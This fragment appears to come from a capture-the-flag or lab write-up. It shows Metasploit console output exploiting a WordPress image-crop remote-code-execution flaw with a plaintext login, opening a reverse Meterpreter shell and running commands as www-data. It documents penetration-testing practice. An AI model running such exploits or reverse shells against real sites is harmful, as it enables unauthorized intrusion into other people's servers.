 msf6 exploit(multi/http/wp_crop_rce) > run
[*] Started reverse TCP handler on 10.10.116.83:4444
[*] Authenticating with WordPress using kwheel:cutiepie1...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload
[+] Image uploaded
[*] Including into theme
[*] Sending stage (39927 bytes) to 10.10.23.40
[*] Meterpreter session 1 opened (10.10.116.83:4444 -> 10.10.23.40:49072) at 2023-09-12 13:39:20 +0100
id
[*] Attempting to clean up files...
meterpreter > id
[-] Unknown command: id
meterpreter > shell
Process 4614 created.
Channel 1 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)